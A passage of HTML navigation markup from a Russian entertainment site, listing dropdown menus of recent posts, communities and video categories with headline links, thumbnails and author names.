                                            <a class="tiny__info__title" href="/4986510-avtovsjachina.html">АвтоВсячина</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/824302/">БрОдЯгА</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986470-deputat-iz-chuvashii-zastupilsja-za-grenlandskih-jeskimosov.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986470.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986470-deputat-iz-chuvashii-zastupilsja-za-grenlandskih-jeskimosov.html">Депутат из Чувашии заступился за гренландских эскимосов и загремел в полицию</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1867152/">Burzum</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986448-prosto-gifki-vsjakie-inbspraznye.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986448.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986448-prosto-gifki-vsjakie-inbspraznye.html">Просто гифки, всякие и&nbsp;разные</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1543528/">Юганск</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986424-interesnye-fotografii-vremen-sssr.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986424.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986424-interesnye-fotografii-vremen-sssr.html">Интересные фотографии времен СССР</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1543528/">Юганск</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986417-amerikanec-smog-zaregistrirovaty-kartofelinu-v-kachestve-glu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986417.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986417-amerikanec-smog-zaregistrirovaty-kartofelinu-v-kachestve-glu.html">Американец смог зарегистрировать картофелину в качестве глушителя для пистолета</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1867152/">Burzum</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/recent/">БОЛЬШЕ ПОСТОВ</a>
                                                                    </div>
                                                            </div>
                        </li>
                    </ul>
                                    </li>
                                    
                    
                    
                <li class="header-nav__item moved_link-community">
                    <a href="/community/list/" class="header-nav__link" title="" style="">Сообщества</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block unique_block clearfix">
                            <div class="nav__block__links unique_block">
                                                                                                                                                                        <a
                                        class="nav__block__link active"
                                                                                href="/community/list/"
                                        data-id="#header-1"
                                        
                                    >Сообщества</a>
                                                                                                </div>
                                                        <div class="nav__block__contents">
                                                                                                    <div id="header-1" class="nav__block__content">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986394-kak-sogretysja-v--50-bez-membrany-staryj-severnyj-trjuk.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986394.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986394-kak-sogretysja-v--50-bez-membrany-staryj-severnyj-trjuk.html">Как согреться в -50° без мембраны: старый северный трюк⁠⁠</a>
                                            <div class="tiny__info__author">Сообщество: <a href="/community/puteshestvija/">Путешествия</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4986229-kto-bystree----bugatti-ili-koenigsegg.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986229.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4986229-kto-bystree----bugatti-ili-koenigsegg.html">Кто быстрее -  Bugatti или Koenigsegg?</a>
                                            <div class="tiny__info__author">Сообщество: <a href="/community/avtomir/">Автомир</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986343-u-zasudivshego-pensionerku-chinovnika-proshli-obyski.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986343.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986343-u-zasudivshego-pensionerku-chinovnika-proshli-obyski.html">У засудившего пенсионерку чиновника прошли обыски</a>
                                            <div class="tiny__info__author">Сообщество: <a href="/community/advokatskie-istorii/">Криминал</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986317-fotografam-zapretili-snimaty-plenarnye-zasedanija-deputatov.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986317.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986317-fotografam-zapretili-snimaty-plenarnye-zasedanija-deputatov.html">Фотографам запретили снимать пленарные заседания депутатов в Госдуме</a>
                                            <div class="tiny__info__author">Сообщество: <a href="/community/trenikivareniki/">Треники&Вареники</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986280-v-ulyjanovske-uvolili-voditelja-marshrutki-napavshego-na-pas.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986280.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4986280-v-ulyjanovske-uvolili-voditelja-marshrutki-napavshego-na-pas.html">В Ульяновске уволили водителя маршрутки, напавшего на пассажира</a>
                                            <div class="tiny__info__author">Сообщество: <a href="/community/zhity-v-rossii/">Жить в России</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/community/list/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                        <a class="nav__block__more" href="/community/add">СОЗДАТЬ СООБЩЕСТВО</a>
                                                                                                                                                                                <a class="nav__block__more" href="/photo/2376145-tehpodderzhka-soobwestv.html">ТЕХ. ПОДДЕРЖКА СООБЩЕСТВ</a>
                                                                                                                                                                                <a class="nav__block__more" href="/community/all">ВСЕ СООБЩЕСТВА</a>
                                                                                                                                                        </div>
                                                            </div>
                        </li>
                    </ul>
                                    </li>
                                    
                    
                    
                <li class="header-nav__item moved_link-video">
                    <a href="/video/" class="header-nav__link" title="" style="">Видео</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block clearfix">
                            <div class="nav__block__links">
                                                                                                                                                                        <a
                                        class="nav__block__link active"
                                                                                href="/video/"
                                        data-id="#header-2"
                                        
                                    >Основное</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/tag/prikol/"
                                        data-id="#header-3"
                                        
                                    >Приколы</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/tag/zhivotnye/"
                                        data-id="#header-4"
                                        
                                    >Животные</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/tag/fakty/"
                                        data-id="#header-5"
                                        
                                    >Факты</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/tag/svoimi-rukami/"
                                        data-id="#header-6"
                                        
                                    >Своими руками</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/best/week/"
                                        data-id="#header-7"
                                        
                                    >Лучшее за неделю</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/best/month/"
                                        data-id="#header-8"
                                        
                                    >Лучшее за месяц</a>
                                                                                                </div>
                                                        <div class="nav__block__contents">
                                                                                                    <div id="header-2" class="nav__block__content">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986286-novyj-posol-zdorovyja-v-ujelyse.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986286.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986286-novyj-posol-zdorovyja-v-ujelyse.html">Новый посол здоровья в Уэльсе</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/365042/">Dobriy drug</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986021-ulichnyj-zavtrak-v-indii-deshevo-vkusno-i-riskovanno.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986021.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986021-ulichnyj-zavtrak-v-indii-deshevo-vkusno-i-riskovanno.html">Уличный завтрак в Индии: дешево, вкусно и рискованно</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/944258/">IsTOPnik</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986147-moskvichka-ukrala-snegouborochnuju-mashinu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986147.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986147-moskvichka-ukrala-snegouborochnuju-mashinu.html">Москвичка украла снегоуборочную машину</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875337/">Forestdude</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985969-vo-vyetname-rossijanka-ustroila-skandal-iz-za-alkogolja-v-ka.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985969.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985969-vo-vyetname-rossijanka-ustroila-skandal-iz-za-alkogolja-v-ka.html">Во Вьетнаме россиянка устроила скандал из-за алкоголя в кафе</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/936005/">GoodNeon</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985988-kak-perevesti-denygi-bez-interneta.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985988.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985988-kak-perevesti-denygi-bez-interneta.html">Как перевести деньги без интернета</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/936005/">GoodNeon</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-3" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985782-reakcija-kota-na-sorodicha-v-parike.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985782.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985782-reakcija-kota-na-sorodicha-v-parike.html">Реакция кота на сородича в парике</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875356/">Alex Chebrikov</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985933-zhenwina-poluchila-pikantnyj-podarok.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985933.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985933-zhenwina-poluchila-pikantnyj-podarok.html">Женщина получила пикантный подарок</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/543449/">Krasin</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985928-kitajskie-snoubordisty-ispolyzujut-mjagkie-napopniki.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985928.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985928-kitajskie-snoubordisty-ispolyzujut-mjagkie-napopniki.html">Китайские сноубордисты используют мягкие "напопники"</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/365042/">Dobriy drug</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985796-tjazheloe-utro-kotyonok-kotoryj-prosnulsja-ustavshim.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985796.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985796-tjazheloe-utro-kotyonok-kotoryj-prosnulsja-ustavshim.html">Тяжелое утро: котёнок, который проснулся уставшим</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875356/">Alex Chebrikov</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985625-pochemu-avstralijcy-stavjat-vysokie-zabory.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985625.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985625-pochemu-avstralijcy-stavjat-vysokie-zabory.html">Почему австралийцы ставят высокие заборы</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875356/">Alex Chebrikov</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/tag/prikol/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-4" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986037-v-indii-slon-za-10-dnej-ubil-bolee-dvuh-desjatkov-chelovek.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986037.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986037-v-indii-slon-za-10-dnej-ubil-bolee-dvuh-desjatkov-chelovek.html">В Индии слон за 10 дней убил более двух десятков человек</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875337/">Forestdude</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985813-muzhchina-prishyol-na-pomowy-cherepaham.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985813.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985813-muzhchina-prishyol-na-pomowy-cherepaham.html">Мужчина пришёл на помощь черепахам</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986014-nedorazumenie-na-ulice-muzhchinu-zaderzhali-za-tolchok-polic.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986014.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986014-nedorazumenie-na-ulice-muzhchinu-zaderzhali-za-tolchok-polic.html">Недоразумение на улице: мужчину задержали за «толчок» полицейской лошади</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/936005/">GoodNeon</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4986033-v-bolyshom-bujalyke-volontyor-podralasy-s-policiej-za-kozu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986033.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4986033-v-bolyshom-bujalyke-volontyor-podralasy-s-policiej-za-kozu.html">В Большом Буялыке волонтёр подралась с полицией за козу</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/944258/">IsTOPnik</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/tag/zhivotnye/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-5" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4985135-ne-kormite-dikih-obezyjan.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985135.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4985135-ne-kormite-dikih-obezyjan.html">Не кормите диких обезьян</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4984633-kollektivnaja-narkomanija-delyfinov.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984633.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4984633-kollektivnaja-narkomanija-delyfinov.html">Коллективная "наркомания" дельфинов</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4974078-barabanwik-rhcp-o-pervoj-vstreche-s-gruppoj-rammstein.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4974078.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4974078-barabanwik-rhcp-o-pervoj-vstreche-s-gruppoj-rammstein.html">Барабанщик RHCP о первой встрече с группой Rammstein</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/543449/">Krasin</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4972483-vy-znali-chto-u-deda-moroza-esty-otchestvo.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4972483.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4972483-vy-znali-chto-u-deda-moroza-esty-otchestvo.html">Вы знали, что у Деда Мороза есть отчество?</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/350997/">Olxi</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4972411-ne-lenivaja-a-pritjagivajuwaja-v-dom-schastye-zhenwina.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4972411.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4972411-ne-lenivaja-a-pritjagivajuwaja-v-dom-schastye-zhenwina.html">Не ленивая, а притягивающая в дом счастье женщина</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/tag/fakty/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-6" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4978946-varezhka-iz-ljubimogo-mulytfilyma-trogatelynyj-podarok-mame.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4978946.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4978946-varezhka-iz-ljubimogo-mulytfilyma-trogatelynyj-podarok-mame.html">Варежка из любимого мультфильма: трогательный подарок маме</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/350997/">Olxi</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4974088-ruchnaja-sborka-cementnyh-silosov-v-pakistane.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4974088.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4974088-ruchnaja-sborka-cementnyh-silosov-v-pakistane.html">Ручная сборка цементных силосов в Пакистане</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/542981/">Alorous</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4973161-deti-shyjut-modnye-kostjumy-svoimi-rukami.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4973161.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4973161-deti-shyjut-modnye-kostjumy-svoimi-rukami.html">Дети шьют модные костюмы своими руками</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875118/">Prostoilogin</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4937384-amerikanec-sozdal-3-killogramovyj-chehol-dljanbspiphone-dlja.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4937384.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4937384-amerikanec-sozdal-3-killogramovyj-chehol-dljanbspiphone-dlja.html">Американец создал 3-киллограмовый чехол для&nbsp;iPhone для&nbsp;борьбы с&nbsp;зависимостью</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/542981/">Alorous</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4933914-amerikanec-postroil-zombi-robota-kotoryj-kachaetsja-sam-po-s.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4933914.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4933914-amerikanec-postroil-zombi-robota-kotoryj-kachaetsja-sam-po-s.html">Американец построил зомби-робота, который качается сам по себе</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/936005/">GoodNeon</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/tag/svoimi-rukami/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-7" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4984694-jemocii-na-grani-chernokozhij-pareny-okunulsja-v-proruby.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984694.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4984694-jemocii-na-grani-chernokozhij-pareny-okunulsja-v-proruby.html">Эмоции на грани: чернокожий парень окунулся в прорубь</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/944258/">IsTOPnik</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4982531-kogda-posle-stressa-na-rabote-reshil-poigraty-i-rasslabitysj.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4982531.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4982531-kogda-posle-stressa-na-rabote-reshil-poigraty-i-rasslabitysj.html">Когда после стресса на работе решил поиграть и расслабиться</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4982626-chernaja-medvedica-ne-zabyla-svoego-spasitelja.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4982626.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4982626-chernaja-medvedica-ne-zabyla-svoego-spasitelja.html">Черная медведица не забыла своего спасителя</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/542965/">Miralanim</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4984192-degustacija-dubajskogo-shokolada-poshla-ne-po-planu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984192.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4984192-degustacija-dubajskogo-shokolada-poshla-ne-po-planu.html">Дегустация дубайского шоколада пошла не по плану</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875118/">Prostoilogin</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/best/week/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-8" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4981260-devushka-udivila-naglogo-neznakomca.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4981260.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4981260-devushka-udivila-naglogo-neznakomca.html">Девушка удивила наглого незнакомца</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/365028/">mindflixx</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4979887-kogda-terpenie-lopaetsja-sobaka-prepodala-rebyonku-neozhidan.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4979887.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4979887-kogda-terpenie-lopaetsja-sobaka-prepodala-rebyonku-neozhidan.html">Когда терпение лопается: собака преподала ребёнку неожиданный урок</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875109/">Terracotka</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4977495-pozitiv-v-metro.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4977495.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4977495-pozitiv-v-metro.html">Позитив в метро</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/342774/">Себастьян Перейра</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/best/month/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                                    </li>
                                    
                    
                                        
                    
                    
                <li class="header-nav__item moved_link-purge">
                    <a href="/anti/recent/" class="header-nav__link" title="" style="">Анти</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block unique_block clearfix">
                            <div class="nav__block__links unique_block">
                                                                                                                                                                        <a
                                        class="nav__block__link active"
                                                                                href="/anti/"
                                        data-id="#header-11"
                                        
                                    >Антифишки</a>
                                                                                                </div>
                                                        <div class="nav__block__contents">
                                                                                                    <div id="header-11" class="nav__block__content">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/anti/4986164-politicheskaja-rubrika-otnbspnazareth-zanbsp210126-novosti-s.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986164.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
